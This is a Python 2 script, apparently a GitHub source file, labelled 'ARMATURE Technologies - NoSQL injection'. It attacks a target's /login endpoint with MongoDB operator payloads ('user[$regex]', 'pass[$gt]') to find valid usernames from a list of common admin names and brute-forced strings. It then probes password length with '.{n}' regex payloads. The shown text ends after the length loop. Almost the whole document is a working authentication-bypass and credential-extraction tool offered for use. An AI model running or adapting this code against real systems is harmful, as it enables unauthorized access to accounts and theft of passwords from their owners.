 1 #!/usr/bin/env python2
2 # -*- coding: utf-8 -*-
3
4 import os
5 import requests
6 import timeit
7 from itertools import product
8 from string import ascii_lowercase
9
10 users = ["admin", "Admin", "root", "r00t", "administrator", "Administrator", "administrateur", "Administrateur", "user", "User"]
11 patterns = []
12 creds = {}
13 ucreds = {}
14 host = raw_input("host : ")
15 port = raw_input("port : ")
16 repeatchar = raw_input("Repeat ascii bruteforce (ex: 3) : ")
17 url = "http://" + host + ":" + port + "/login"
18 start_time = timeit.default_timer()
19
20 def view():
21     print "ARMATURE Technologies - NoSQL injection\n======================================="
22     elapsed = timeit.default_timer() - start_time
23     m, s = divmod(elapsed, 60)
24     h, m = divmod(m, 60)
25     print str(len(ucreds)) + " unique passwords cracked in %d:%02d:%02d\n" % (h, m, s)
26     print "%-*s %s" % (25,"Password :","Regex patterns :")
27     for k, v in creds.iteritems():
28         print "%-*s %s" % (25,v,k)
29
30 # Add usernames from users
31 for user in users:
32     patterns.append(user)
33
34 # Add usernames from wordlist
35 #with open('usernames.txt') as f:
36 #    patterns += f.read().splitlines()
37
38 # Generate patterns for bruteforce
39 num = list(range(1000))
40 patterns += [str(x) for x in num]
41 patterns += [''.join(i) for i in product(ascii_lowercase, repeat = int(repeatchar))]
42
43 for pattern in patterns:
44     # check if regex pattern matches a user "user[$regex]=pattern&pass[$gt]="
45     req = {'user[$regex]':pattern, 'pass[$gt]':""}
46     res = requests.post(url,data=req).content
47
48     # if not logged, try next pattern
49     if res.find(b'Administration') == -1:
50         elapsed = timeit.default_timer() - start_time
51         m, s = divmod(elapsed, 60)
52         h, m = divmod(m, 60)
53         os.system('clear')
54         view()
55         print "\nNo matching user for pattern : " + str(pattern)
56         continue
57
58     # if pattern matches a user then check password size
59     size = 0
60     while 1:
61         # "user[$regex]=pattern&pass[$regex]=.{0}" ==> "user[$regex]=pattern&pass[$regex]=.{5}"
62         payload = ".{" + str(size) + "}"
63         req = {'user[$regex]':pattern, 'pass[$regex]':payload}
64         res = requests.post(url,data=req).content
65
66         # Until logged, increment size otherwise password is size -1
67         if res.find(b'Administration') == -1:
68             break
69         size += 1
70     size -= 1
71     #print "[+] The password is " + str(size) + " characters long !"
72